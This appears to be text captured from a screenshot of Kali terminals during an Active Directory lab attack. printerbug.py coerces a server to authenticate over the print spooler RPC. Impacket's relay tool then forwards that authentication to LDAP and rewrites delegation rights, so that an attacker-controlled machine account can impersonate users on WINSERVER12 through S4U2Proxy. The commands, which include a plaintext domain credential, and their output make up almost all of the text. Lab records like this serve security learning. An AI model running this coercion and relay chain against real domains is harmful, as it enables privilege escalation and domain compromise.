 hacker
tools
krbrelayx
hacker@kali: ~/tools/krbrelayx
文件 动作 编辑 查看 帮助
[*] Triggered RPC backconnect, this may or may not ha
ve worked
(hacker㉿kali)-[~/tools/krbrelayx]
$ python3 printerbug.py endlessshw2.com/Member2:CJY
cjy320723@192.168.31.3 192.168.31.121
[*] Impacket v0.12.0.dev1+20240606.111452.d71f4662 -
Copyright 2023 Fortra
[*] Attempting to trigger authentication via rprn RPC
at 192.168.31.3
[*] Bind OK
[*] Got handle
RPRN SessionError: code: 0×6ab - RPC_S_INVALID_NET_AD
DR - The network address is invalid.
[*] Triggered RPC backconnect, this may or may not ha
ve worked
(hacker㉿kali)-[~/tools/krbrelayx]
$
root@kali: /home/hacker/tools/impacket/examples
文件 动作 编辑 查看 帮助
[+] Protocol Attack LDAPS loaded..
[+] Protocol Attack HTTP loaded..
[+] Protocol Attack HTTPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 192.168.31.3, attacking target ldap://192.168.31.4
[*] Authenticating against ldap://192.168.31.4 as ENDLESSSHW2/WINSERVER12$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] All targets processed!
[*] SMBD-Thread-7 (process_request_thread): Connection from 192.168.31.3 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-8 (process_request_thread): Connection from 192.168.31.3 controlled, but there are no more targets left!
[+] User is a member of: []
[+] User is a member of: [DN: CN=Domain Computers,CN=Users,DC=endlessshw2,DC=com - STATUS: Read - READ TIME: 2024-07-17T14:5
2:59.031901
distinguishedName: CN=Domain Computers,CN=Users,DC=endlessshw2,DC=com
name: Domain Computers
objectSid: S-1-5-21-1374896991-3346529381-10343655-515
]
[+] Currently allowed sids:
[+] S-1-5-21-1374896991-3346529381-10343655-1112
[*] Delegation rights modified succesfully!
[*] hacker$ can now impersonate users on WINSERVER12$ via S4U2Proxy
.gitignore
LICENSE
printerbug.py
README.md